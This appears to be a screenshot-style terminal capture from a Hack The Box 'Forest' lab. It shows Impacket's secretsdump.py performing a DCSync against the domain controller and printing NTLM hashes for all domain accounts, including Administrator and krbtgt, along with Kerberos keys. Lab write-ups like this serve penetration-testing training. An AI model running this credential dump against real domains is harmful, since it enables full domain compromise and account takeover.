 (anurag㉿anurag)-[~]
$ secretsdump.py htb.local/anurag:'password'@10.10.10.161
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
anurag:10601:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
john:10602:aad3b435b51404eeaad3b435b51404ee:44f077e27f6fef69e7bd834c7242b040:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:16b31bf83c954c24b824a6c34b81f5eb:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::
[*] Kerberos keys grabbed
htb.local\Administrator:aes256-cts-hmac-sha1-96:910e4c922b7516d4a27f05b5ae6a147578564284fff8461a02298ac9263bc913
htb.local\Administrator:aes128-cts-hmac-sha1-96:b5880b186249a067a5f6b814a23ed375
htb.local\Administrator:des-cbc-md5:c1e049c71f57343b
krbtgt:aes256-cts-hmac-sha1-96:9bf3b92c73e03eb58f698484c38039ab818ed76b4b3a0e1863d27a631f89528b
krbtgt:aes128-cts-hmac-sha1-96:13a5c6b1d30320624570f65b5f755f58
krbtgt:des-cbc-md5:9dd5647a31518ca8
htb.local\HealthMailboxc3d7722:aes256-cts-hmac-sha1-96:258c91eed3f684ee002bcad834950f475b5a3f61b7aa8651c9d79911e16cdbd4